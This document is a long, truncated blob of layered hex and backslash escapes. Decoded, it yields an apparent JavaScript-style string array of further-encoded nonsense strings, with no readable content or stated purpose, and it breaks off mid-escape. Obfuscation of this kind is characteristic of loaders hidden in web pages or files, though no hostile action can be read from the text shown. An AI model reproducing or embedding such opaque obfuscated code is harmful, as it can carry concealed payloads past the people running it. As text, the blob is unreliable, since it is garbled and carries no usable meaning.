\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x34\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5